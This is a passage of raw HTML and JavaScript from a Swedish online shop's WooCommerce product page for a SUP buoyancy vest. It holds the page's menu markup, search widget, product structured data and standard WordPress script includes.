            // Run after gallery initialization (for dynamic content)
            if (typeof jQuery !== 'undefined') {
                jQuery(document).on('woocommerce_gallery_reset_slide_position', function() {
                    setTimeout(hideGalleryThumbnails, 100);
                });
                
                // Monitor for dynamic changes to the gallery
                const observer = new MutationObserver(function(mutations) {
                    let shouldUpdate = false;
                    mutations.forEach(function(mutation) {
                        if (mutation.type === 'childList') {
                            mutation.addedNodes.forEach(function(node) {
                                if (node.nodeType === 1 && 
                                    (node.classList.contains('flex-control-thumbs') || 
                                     node.querySelector && node.querySelector('.flex-control-thumbs'))) {
                                    shouldUpdate = true;
                                }
                            });
                        }
                    });
                    
                    if (shouldUpdate) {
                        setTimeout(hideGalleryThumbnails, 100);
                    }
                });
                
                // Observe the gallery container
                const galleryContainer = document.querySelector('.woocommerce-product-gallery');
                if (galleryContainer) {
                    observer.observe(galleryContainer, {
                        childList: true,
                        subtree: true
                    });
                }
            }
        });
        </script>
        <div  id="mobile-menu">
    <div  class="mobile-menu-wrapper">
        <div  id="mobile-menu-hamburger" class="is-active hamburger hamburger--spin" type="button">
            <span class="hamburger-box">
                <span class="hamburger-inner"></span>
            </span>
        </div>
        
        <div>
            <div class="currency-picker">
                    <div class="language-currency-switcher">
        <ul>
            <li class="language-currency-switcher__item active"
                data-lang="sv"
                data-cur="SEK"
                data-href="https://baltic.se/produkt/sup-pro-flytvast/"
                role="button"
                tabindex="0"
                aria-expanded="false"
                aria-haspopup="true"
                aria-label="Current language Svenska. Click to open language menu"
                id="language-switcher-trigger"
            >
                <span class="language-currency-switcher__item__language active">
                    <img class="wpml-ls-flag lazyloaded"
                    src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                    width="18"
                    height="12"
                    data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                    data-lang="sv"
                    data-cur="SEK"
                    data-href="https://baltic.se/produkt/sup-pro-flytvast/"
                    
                    alt="Svenska flag"
                >
                    Svenska                </span>
            </li>
            <ul class="language-currency-switcher__submenu"
                aria-labelledby="language-switcher-trigger"
                role="menu"
                style="visibility: hidden;"
                aria-hidden="true"
            >
                                                                            <li class="language-currency-switcher__item"
                        data-lang="en"
                        data-cur="SEK"
                        data-href="https://baltic.se/en/produkt/sup-pro-flytvast/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: English. Click to switch to English language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="en"
                            data-cur="SEK"
                            data-href="https://baltic.se/en/produkt/sup-pro-flytvast/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                                data-lang="en"
                                data-cur="SEK"
                                data-href="https://baltic.se/en/produkt/sup-pro-flytvast/"
                                
                                alt="English flag"
                            >
                            English                        </span>
                    </li>
                                                        <li class="language-currency-switcher__item"
                        data-lang="de"
                        data-cur="SEK"
                        data-href="https://baltic.se/de/produkt/sup-pro-flytvast/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: Deutsch. Click to switch to Deutsch language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="de"
                            data-cur="SEK"
                            data-href="https://baltic.se/de/produkt/sup-pro-flytvast/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                data-lang="de"
                                data-cur="SEK"
                                data-href="https://baltic.se/de/produkt/sup-pro-flytvast/"
                                
                                alt="Deutsch flag"
                            >
                            Deutsch                        </span>
                    </li>
                            </ul>
        </ul>
    </div>
            </div>
        </div>
        
        
        			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div id="product-search-2" class="product-search floating"><div class="product-search-form"><form id="product-search-form-2" class="product-search-form " action="https://baltic.se/" method="get"><input id="product-search-field-2" name="s" type="text" class="product-search-field" placeholder="Search products …" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-2" class="product-search-results"><div id="product-search-results-content-2" class="product-search-results-content" style=""></div></div></div><script type="text/javascript">document.getElementById("product-search-field-2").disabled = true;document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-2").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-2', 'product-search-2', 'product-search-2 div.product-search-results-content', 'https://baltic.se/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-2","product-search-results-2");ixwps.dynamicFocus("product-search-2","product-search-results-content-2");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-2").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}}} );</script></div>			</div>
			        
        <div  id="mobile-menu-wrap">
            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="1450" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-3905' id='mega-menu-item-3905'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/" aria-haspopup="true" aria-expanded="false" tabindex="0">Flytvästar<span class="mega-indicator" tabindex="0" role="button" aria-label="Flytvästar submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-12 mega-menu-item-text-3' id='mega-menu-item-text-3'>			<div class="textwidget"><p><a href="/produkter/flytvastar/">Alla flytvästar <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18072' id='mega-menu-item-18072'><a class="mega-menu-link" tabindex="0">Användare<span class="mega-indicator" tabindex="0" role="button" aria-label="Användare submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18084' id='mega-menu-item-18084'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-vuxna/">Flytvästar för vuxna</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18073' id='mega-menu-item-18073'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-barn/">Flytvästar för barn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18074' id='mega-menu-item-18074'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-husdjur/">Flytvästar för husdjur</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18066' id='mega-menu-item-18066'><a class="mega-menu-link" tabindex="0">Aktivitet<span class="mega-indicator" tabindex="0" role="button" aria-label="Aktivitet submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18069' id='mega-menu-item-18069'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-motorbat/">Flytvästar för motorbåt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18071' id='mega-menu-item-18071'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-segelbat/">Flytvästar för segelbåt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-26873' id='mega-menu-item-26873'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-kajak/">Flytvästar för kajak</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-26874' id='mega-menu-item-26874'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-sup/">Flytvästar för SUP</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18068' id='mega-menu-item-18068'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-fiske/">Flytvästar för fiske</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18076' id='mega-menu-item-18076'><a class="mega-menu-link" tabindex="0">Typ av flytväst<span class="mega-indicator" tabindex="0" role="button" aria-label="Typ av flytväst submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-109435' id='mega-menu-item-109435'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/environmental-initiative/">Environmental initiative</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-18078' id='mega-menu-item-18078'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytvastar-50n/">Flytvästar 50N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18081' id='mega-menu-item-18081'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytvastar-100n/">Flytvästar 100N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18079' id='mega-menu-item-18079'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara/">Flytvästar uppblåsbara</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18080' id='mega-menu-item-18080'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara-manuella/">Flytvästar uppblåsbara - MANUELLA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18077' id='mega-menu-item-18077'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytklader/">Flytkläder 50N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18082' id='mega-menu-item-18082'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/djurvastar/">Djurvästar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18083' id='mega-menu-item-18083'><a class="mega-menu-link" href="https://baltic.se/produkter/reservdelar/">Reservdelar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-115404' id='mega-menu-item-115404'><a class="mega-menu-link" href="https://baltic.se/produkter/outlet/">OUTLET</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-12 mega-menu-item-117043' id='mega-menu-item-117043'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/">Support<span class="mega-indicator" tabindex="0" role="button" aria-label="Support submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-hide-on-mobile mega-menu-item-121608' id='mega-menu-item-121608'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/">Att välja flytväst</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-18075' id='mega-menu-item-18075'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/" aria-haspopup="true" aria-expanded="false" tabindex="0">Säkerhetsprodukter<span class="mega-indicator" tabindex="0" role="button" aria-label="Säkerhetsprodukter submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-3-of-12 mega-menu-item-text-5' id='mega-menu-item-text-5'>			<div class="textwidget"><p><a href="/produkter/sakerhetsprodukter/">Alla säkerhetsprodukter <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18168' id='mega-menu-item-18168'><a class="mega-menu-link" tabindex="0">Säkerhetsprodukter<span class="mega-indicator" tabindex="0" role="button" aria-label="Säkerhetsprodukter submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18160' id='mega-menu-item-18160'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/bojar/">Bojar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18161' id='mega-menu-item-18161'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/sakerhetslinor/">Säkerhetslinor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18162' id='mega-menu-item-18162'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/sakerhetsselar/">Säkerhetsselar</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-1624' id='mega-menu-item-1624'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kläder<span class="mega-indicator" tabindex="0" role="button" aria-label="Kläder submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-3-of-12 mega-menu-item-text-6' id='mega-menu-item-text-6'>			<div class="textwidget"><p><a href="/produkter/klader/">Alla kläder <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18169' id='mega-menu-item-18169'><a class="mega-menu-link" tabindex="0">Kläder<span class="mega-indicator" tabindex="0" role="button" aria-label="Kläder submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18163' id='mega-menu-item-18163'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/jackor/">Jackor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18164' id='mega-menu-item-18164'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/overdelar/">Överdelar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18165' id='mega-menu-item-18165'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/underdelar/">Underdelar</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18170' id='mega-menu-item-18170'><a class="mega-menu-link" tabindex="0">Accessoarer<span class="mega-indicator" tabindex="0" role="button" aria-label="Accessoarer submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18166' id='mega-menu-item-18166'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/vattentata-vaskor/">Vattentäta väskor</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117042' id='mega-menu-item-117042'><a class="mega-menu-link" href="https://baltic.se/om-baltic/" tabindex="0">Om Baltic</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117045' id='mega-menu-item-117045'><a class="mega-menu-link" href="https://baltic.se/mitt-konto/" tabindex="0">B2B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-86114' id='mega-menu-item-86114'><a class="mega-menu-link" href="https://baltic.se/produkter/kommersiell-sjofart/flytvastar-industrial/" tabindex="0">Industri & sjöfart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117044' id='mega-menu-item-117044'><a class="mega-menu-link" href="https://baltic.se/kontakt/" tabindex="0">Kontakt</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-121605' id='mega-menu-item-121605'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/" tabindex="0">Att välja flytväst</a></li></ul></div>        </div>
    </div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Hem","@id":"https:\/\/baltic.se"}},{"@type":"ListItem","position":2,"item":{"name":"Flytv\u00e4star","@id":"https:\/\/baltic.se\/produkter\/flytvastar\/"}},{"@type":"ListItem","position":3,"item":{"name":"Typ av flytv\u00e4st","@id":"https:\/\/baltic.se\/produkter\/flytvastar\/typ-av-flytvast\/"}},{"@type":"ListItem","position":4,"item":{"name":"Flytv\u00e4star 50N","@id":"https:\/\/baltic.se\/produkter\/flytvastar\/typ-av-flytvast\/flytvastar-50n\/"}},{"@type":"ListItem","position":5,"item":{"name":"SUP PRO Flytv\u00e4st","@id":"https:\/\/baltic.se\/produkt\/sup-pro-flytvast\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/baltic.se\/produkt\/sup-pro-flytvast\/#product","name":"SUP PRO Flytv\u00e4st","url":"https:\/\/baltic.se\/produkt\/sup-pro-flytvast\/","description":"Det h\u00e4r \u00e4r en unikt utvecklad flytv\u00e4st till SUP. Maximal r\u00f6relsefrihet och design som g\u00f6r det l\u00e4tt att ta sig upp. L\u00e4ngre modell.","image":"https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-1.jpg","sku":22119,"offers":[{"@type":"Offer","price":"998.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"998.00","priceCurrency":"SEK","valueAddedTaxIncluded":"true"},"priceCurrency":"SEK","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/baltic.se\/produkt\/sup-pro-flytvast\/","seller":{"@type":"Organization","name":"Baltic","url":"https:\/\/baltic.se"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=217812216523267&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div  class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Stäng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Dela"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Växla fullskärm till/från"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zooma in/ut"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Föregående (vänsterpil)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Nästa (högerpil)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.is_in_stock ? '' : data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Den här produkten är inte tillgänglig. Välj en annan kombination.</p>
</script>




<script src='https://baltic.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://baltic.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script id='jquery-js-after'>
            jQuery(document).ready(function($) {
                $(".products .price").attr("aria-hidden", "true");           
            });
        
</script>
<script id='wcml-mc-scripts-js-extra'>
var wcml_mc_settings = {"wcml_spinner":"https:\/\/baltic.se\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"SEK","symbol":"&#107;&#114;"},"cache_enabled":""};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.2.0' id='wcml-mc-scripts-js'></script>
<script id='wpml-cookie-js-extra'>
var wpml_cookies = {"wp-wpml_current_language":{"value":"sv","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"sv","expires":1,"path":"\/"}};
</script>
<script src='https://baltic.se/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.4' id='wpml-cookie-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TimelineMax.min.js?ver=3.1.15' id='js-gsap-0-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=3.1.15' id='js-gsap-1-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-wholesale-prices/js/lib/bootstrap/bootstrap.bundle.min.js?ver=1.16' id='wwp-bootstrap-bundle-min-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https:\/\/baltic.se\/kassan\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.9.0' id='flexslider-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"V\u00e4lj ett betyg","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.9.0' id='wc-single-product-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script src='https://baltic.se/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://baltic.se/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script id='wp-api-request-js-extra'>
var wpApiSettings = {"root":"https:\/\/baltic.se\/wp-json\/","nonce":"564b346970","versionString":"wp\/v2\/"};
</script>
<script src='https://baltic.se/wp-includes/js/api-request.min.js?ver=6.2.8' id='wp-api-request-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://baltic.se/wp-includes/js/dist/url.min.js?ver=16185fce2fb043a0cfed' id='wp-url-js'></script>
<script id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-01-17 23:56:36+0000","generator":"WPML String Translation 3.2.0","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"You are probably offline.":["Du \u00e4r f\u00f6rmodligen offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Uppladdningen av mediafilen misslyckades. Om det \u00e4r ett foto eller en stor bild b\u00f6r du minska dess storlek och f\u00f6rs\u00f6ka igen."],"An unknown error occurred.":["Ett ok\u00e4nt fel uppstod."],"The response is not a valid JSON response.":["Svaret \u00e4r inget giltigt JSON-svar."]}}} );
</script>
<script src='https://baltic.se/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://baltic.se/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "564b346970" );
